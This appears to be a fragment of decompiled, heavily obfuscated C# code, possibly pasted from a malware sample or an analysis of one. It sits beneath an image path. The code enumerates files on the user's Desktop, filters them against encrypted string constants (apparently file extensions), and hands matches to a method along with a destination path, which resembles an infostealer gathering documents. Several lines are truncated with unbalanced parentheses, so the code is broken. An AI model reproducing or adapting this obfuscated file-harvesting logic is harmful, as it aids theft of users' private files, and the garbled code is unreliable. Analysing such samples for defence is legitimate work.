 FileInfo[] array = Class9.smethod_7(Class9.smethod_6(Class9.smethod_4(Environment.SpecialFolder.Desktop)));
for (;;)
{
IL_1D7:
uint num = 3395308888u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 4208995235u)) % 12u)
{
case 0u:
{
int num3;
FileInfo fileInfo = array[num3];
num = 3762639780u;
continue;
}
case 1u:
{
FileInfo fileInfo;
num = (((!Class9.smethod_9(Class9.smethod_8(fileInfo), <Module>.smethod_36<string>(2572094056u)
num2 * 3831063096u);
continue;
}
case 2u:
{
FileInfo fileInfo;
Class9.smethod_12(fileInfo, Class9.smethod_11(string_0, <Module>.smethod_36<string>(4212855618u
num = (num2 * 1267615858u ^ 19767941u);
continue;
}
case 3u:
{
FileInfo fileInfo;
num = (((!Class9.smethod_9(Class9.smethod_8(fileInfo), <Module>.smethod_35<string>(869979040u)
num2 * 1095986009u);